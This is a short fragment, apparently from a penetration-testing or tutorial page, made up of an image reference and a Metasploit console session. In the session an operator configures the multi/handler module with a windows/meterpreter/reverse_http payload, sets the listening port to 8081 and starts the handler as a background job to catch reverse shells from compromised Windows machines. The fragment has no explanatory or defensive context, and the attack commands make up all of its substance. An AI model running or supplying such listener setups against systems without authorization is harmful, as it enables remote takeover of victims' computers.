 [msf exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
[msf exploit(multi/handler) > set lport 8081
lport => 8081
[msf exploit(multi/handler) > run -j